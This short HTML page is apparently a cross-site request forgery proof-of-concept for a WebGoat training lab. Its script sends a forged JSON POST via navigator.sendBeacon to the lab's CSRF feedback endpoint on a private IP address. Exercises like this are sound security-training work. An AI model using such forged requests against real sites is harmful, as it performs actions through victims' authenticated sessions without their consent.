 <!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Send POST Request</title>
<script>
function postBeacon() {
var data = new Blob([JSON.stringify({"name": "WebGoat"})], {type: 'application/json'});
navigator.sendBeacon("http://192.168.137.42:8080/WebGoat/csrf/feedback/message", data);
console.log("Beacon sent!");
}
</script>
</head>
<body>